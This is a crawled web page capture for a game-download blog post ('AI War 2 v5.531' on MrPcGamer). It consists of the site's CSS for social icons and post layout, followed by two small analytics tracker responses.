	.labelatas {
		position: absolute;
		left: 5px;
		bottom: 5px
	}

	.labelatas a {
		float: left;
		display: block;
		padding: 2px 6px;
		background-color: #ebebeb;
		margin-right: 2px;
		border: 1px solid #ddd
	}

	ul#social-ikonzs li {
		float: left;
		position: relative;
		list-style: none
	}

	#social-ikonzs a {
		width: 19px;
		height: 20px;
		display: block;
		margin: 0 3px;
		background-image: url(http://3.bp.blogspot.com/-GnsWJY-Hblo/UIbck16A3BI/AAAAAAAAGJM/qdog-XGwwQE/h20/sprite+images.png);
		background-position: 0 0;
		background-repeat: no-repeat
	}

	ul#social-ikonzs li.facebook a {
		background-position: -19px 0
	}

	ul#social-ikonzs li.twitter a {
		background-position: -116px 0
	}

	ul#social-ikonzs li.google a {
		background-position: -39px 0
	}

	ul#social-ikonzs li.stumbleupon a {
		background-position: -97px 0
	}

	ul#social-ikonzs li.digg a {
		background-position: 0 0
	}

	ul#social-ikonzs li.delicious a {
		background-position: -136px 0
	}

	ul#social-ikonzs li.linkedin a {
		background-position: -58px 0
	}

	ul#social-ikonzs li.reddit a {
		background-position: -78px 0
	}

	ul#social-ikonzs li.technorati a {
		background-position: -155px 0
	}

	#social-ikonzs strong {
		display: block;
		width: auto;
		padding: 4px 7px;
		position: absolute;
		background-color: #ffa221;
		color: #fff;
		right: 200%;
		bottom: 40px;
		transition: all .3s ease 0;
		opacity: 0;
		visibility: hidden
	}

	#social-ikonzs li:hover strong {
		right: 20%;
		opacity: 1;
		visibility: visible
	}

	.ikonz-social {
		height: 32px;
		position: absolute;
		bottom: 0;
		right: 0
	}

	.ikonz-social span {
		float: right;
		text-transform: uppercase;
		padding: 5px 5px 2px;
		background: #ffa221;
		margin-left: 5px;
		color: #fff;
		font: 150% droidkufi-regular, sans-serif
	}

	ul#social-ikonzs {
		float: left;
		margin: 7px 0 0;
		padding: 0
	}

	article.post.hentry img {
		height: inherit;
		max-width: 100%;
		margin: auto;
	}

	ul#relpost_img_sum {
		padding: 0;
		display: grid;
		grid-template-columns: auto auto;
		column-gap: 10px;
		row-gap: 10px;
	}

	.relatedpostit li {
		list-style: none;
	}

	.postheader {
		position: relative;
		display: flex;
		width: 100%;
		height: 220px;
	}

	h3.relatedpostit-title {
		color: white;
		font-size: 19px;
		padding-top: 10px;
	}

	h3.relatedpostit-title a {
		color: inherit;
	}

	.post-body {
		height: inherit!important;
		font-size: 110%;
		padding: 15px;
	}

	.post-body .entry-content, #disqus_thread, .relatedpostit {
		padding: 0 25px;
	}

	.post-body h1, .post-body h2, .post-body h3, .post-body h4, .post-body h5, .post-body h6 {
		margin-bottom: 5px;
	}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=u6ikoummb4&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=4ggh&_cb=_dtspv.c
body_size: -283
content:
try{_dtspv.c({"b":"chrome@131"},'4ggh');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20AI%20War%202%20v5.531%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-ai-war-2-v5-531%2F&y=&a=0&d=2.216&v=27&r=7933
body_size: -48
content:
WAU_r_s('25','h6d49i832p',0);